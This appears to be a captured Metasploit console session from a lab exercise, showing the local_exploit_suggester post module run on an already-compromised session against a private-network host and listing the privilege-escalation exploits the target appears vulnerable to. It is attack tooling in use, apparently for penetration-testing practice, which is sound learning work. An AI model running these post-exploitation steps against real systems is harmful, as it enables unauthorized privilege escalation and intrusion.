 msf6 exploit(linux/postgres/postgres_payload) > use 12
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.50.101 - Collecting local exploits for x86/linux...
[*] 192.168.50.101 - 198 exploit checks are being tried...
[+] 192.168.50.101 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.50.101 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.50.101 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.50.101 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, un
able to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.